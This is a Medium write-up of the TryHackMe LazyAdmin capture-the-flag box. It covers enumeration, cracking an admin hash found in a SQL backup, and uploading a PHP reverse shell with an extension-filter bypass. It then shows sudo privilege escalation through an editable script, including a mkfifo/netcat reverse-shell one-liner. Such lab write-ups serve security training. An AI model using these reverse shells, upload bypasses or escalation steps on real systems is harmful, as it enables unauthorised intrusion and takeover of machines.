InfoSec Write-ups – Medium–
Welcome Folks!
We are going to LazyAdmin CTF on TryHackMe. I hope you will like the writeup. There are 2 ways we will get root. Read along you’ll find them near the end.
Let’s dive in!! Enjoy the flow!!
Deploy the machine.

In the meantime when you are waiting for machine to be deployed, I will want you to quickly create a directory of CTF on Desktop and a nmap directory within the CTF directory.
Nmap Scan :
nmap -sC -sV -oN nmap/rootme <MACHINE_IP>
- -sC : Default scripts
- -sV : Version detection
- -oN : Output to be stored in the directory ‘nmap’ you created earlier

There are 2 ports open on the box:
22/ssh- OpenSSH 7.2p2
80/http- Apache/2.4.18
OS Detected- Linux

As port 80 is open so let’s navigate to the URL http://<TARGET_IP>

We can try to find hidden directories on the URL through gobuster.
gobuster dir -u http://<MACHINE_IP> -w <PATH_TO_WORDLIST>
- -u : URL
- -w : Wordlist
You can use more flags in gobuster :
- -q : quiet , silent scan . Will hide banner .
- -o : Output to be stored in the directory
- -x : Search for extensions e.g. html,txt,php,phtml etc.

Only 1 directory has been found by gobuster <MACHINE_IP>/content .
Could be interesting. Without further ado, let’s navigate to the directory and look for any information that could assist us in our enumeration process.

Additionally, what we can do is to use gobuster tool again to find the hidden directories within the directory we already found ‘content’


Surprisingly we have a bunch of folders to check out. They could lead to anything.

One-by-one navigate to the directories. starting the first we found.
<TARGET_IP>/content/images

<TARGET_IP>/content/js
<TARGET_IP>/content/inc/


Lovely. We have a mysql backup file. That could be helpful for us. Let’s download that to our system.
Let’s carry on with other directories and explore them.
<TARGET_IP>/content/as/

Great going so far!! Also check the source code of the page to see any hidden text in white or comments displayed for us that can be helpful. Saw already, nothing stands out.
Quickly navigate to the other directories.
<TARGET_IP>/content/_themes/
<TARGET_IP>/content/attachments/
Nothing in ‘_themes’ and ‘attachments’ directories.
Concluding all of the above, what we have got so far is just one file potentially important for extracting information.
That is the : mysql-bakup_20191129023059–1.5.1.sql
2019 — year
11 — month
29 — day
02 — hour
30 — minutes
59 — seconds
1.5.1 — version of the CMS used in the website. In this box, Sweetrice.
We can use ‘cat’ to inspect the backup file. Perhaps something is there for us to find. Keep your eyes peeled. Start analysing it from the top to bottom.

Horray. I found something. See carefully. Scroll-down and you may see it ..

Admin: manager
Password: 42f749ade7f9e195bf475f37a44cafcb
Clearly it is evident that the password is in form of hash. So let’s decrypt that.
Go to crackstation / cyberchef / hash-identifier to analyze hash / john the ripper. Too many to choose from. I will go to crackstation and decrypt the hash.

!! Superb !! WE HAVE DECRYPTED THE PASSWORD !!

We can try logging into <TARGET_IP>/content/as/ login page with the credentials we have.


We are in !! Now what do we have to do? First just look around the website to find anywhere we can upload a script. I have found a couple of pages where we can .g. creating a new post or in plugin list page.
We will create a new post and upload a php-reverse-shell.php

For this task we will upload php reverse shell script.
I frequently use pentestmonkey php-reverse-shell.php script to try to gain a reverse shell using netcat.
Git Link to download the script or clone in terminal : https://github.com/pentestmonkey/php-reverse-shell


I have configured the script, now we will upload the script.

We will now need to start a listener on netcat and try to gain a shell. Fingers crossed.
We need to execute the uploaded script.
Remember earlier on we found a directory in gobuster that was actually empty but it won’t be now. Or maybe it is. Let’s find out.
<MACHINE_IP>/content/attachments

This is EMPTY !!! But why? This is because .php extension is being filtered and is not allowed to be uploaded therefore we will have to bypass the upload by renaming the script into an unpopular extension e.g. phtml, php5 etc.

We need to rename so let’s do that using the command:
mv php-reverse-shell.php php-reverse-shell.phtml
Repeat the process again and try to see if it bypasses the upload.


We have successfully uploaded or bypassed the upload.
We are going to execute the script and check back on our netcat listener to see if we have gained the shell.

We have successfully gained shell.
BUT the shell is not a stable shell.
How do we get a stable shell? Let me show you the way.

$ python -c ‘import pty;pty.spawn(“/bin/bash”)’
Ctrl+Z
stty raw -echo
fg
export TERM=xterm
We have a stable shell now.
The above commands will let you now autocomplete by TAB, clear screen, navigate around the shell easily.
Let’s hunt for our user.txt flag

#1.1 user.txt
Ans: XXXXXXXXXXXXXXXXXX
What else we need to do? Yes you thought right.
We need to escalate our privileges to become root and get the root.txt flag.
Use command: sudo -l

We can see there is perl scripting language we can use and there is a path to a backup file.
Navigate to /home/itguy directory.
Use ‘ls -al’ to see the permission on the backup.pl file.


Let’s ‘cat’ into the backup.pl file to see its contents. Can we do that?

Yes we can. There is copy.sh script in the /etc/ directory which is scripted to run when we execute backup.pl file.
Use ‘cat /etc/copy.sh’. When we ‘cat’ a script it will execute the commands in the script.

What is this script doing? It is copying /bin/bash into /tmp/bash and executing +s (superuser) permissions to /tmp/bash file.
If you look into /tmp/ you can find a bash file that has got suid permissions.

Simply nano /etc/copy.sh
Remove the command completely and write just one small command :
/tmp/bash -p
Ctrl+O save and Ctrl+C exit
Rerun the command
sudo /usr/bin/perl /home/itguy/backup.pl


!!Well Done!! We are root now!!You can take a moment to enjoy that feeling ☺!!
Let’s explore the second method we could use to escalate privileges.
If you change contents of copy.sh file in /etc/ directory, you can get root.
The command I will put below is a malicious payload generated via msfvenom and it will escalate the privileges.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <HOST_IP> <HOST_LISTENING_PORT> >/tmp/f
Change the values.
Start our listener on port 9002 via netcat tool.

Execute the command.


Check back on your netcat listener
https://medium.com/media/fb02906f9921fef10deb909515e270c1/href
!! Cheers !! We crushing it !! We can confirm we are root !! Let’s get our root flag !!
Navigate to /root/ directory and the gold’s sitting there.

#1.2 root.txt
Ans: XXXXXXXXXXXXXX
Its a great box to get hand’s dirty on. For beginnners in doing CTFs I will recommend you to try doing this box. Always remember the best approach is to try your best first and take help from writeups only when stuck in a rabbit hole.
I will call this a day now.
If you liked the writeup or the writeup has helped you in any way possible, let me know in the comments or sharing the love by claps.
Submitted as a part of October PentesterLab giveaway
https://medium.com/media/7a621686b1a0fe38fbe460a7817eea38/href
Follow me on Medium.
Thanks for taking out the time.
Take Care, Stay Safe, and Keep Hacking!
-Hassan Sheikh
TryHackMe- LazyAdmin CTF Writeup (Detailed) was originally published in InfoSec Write-ups on Medium, where people are continuing the conversation by highlighting and responding to this story.
